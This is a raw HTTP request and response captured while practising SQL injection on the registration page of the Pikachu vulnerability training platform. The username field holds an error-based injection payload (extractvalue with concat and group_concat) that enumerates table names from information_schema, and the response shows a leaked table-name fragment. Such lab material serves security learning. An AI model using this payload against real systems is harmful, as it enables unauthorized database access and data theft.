 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 106.55.187.63:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 234
Origin: http://106.55.187.63:8001
Connection: close
Referer: http://106.55.187.63:8001/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
Upgrade-Insecure-Requests: 1
username=1' and extractvalue(1,concat(0x7e,substr((select group_concat(table_name) from
information_schema.tables where table_schema='pikachu' limit 0,1),32),0x7e))
or'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
Pikachu 漏洞练习平台
XPATH syntax error: '~ssblind~'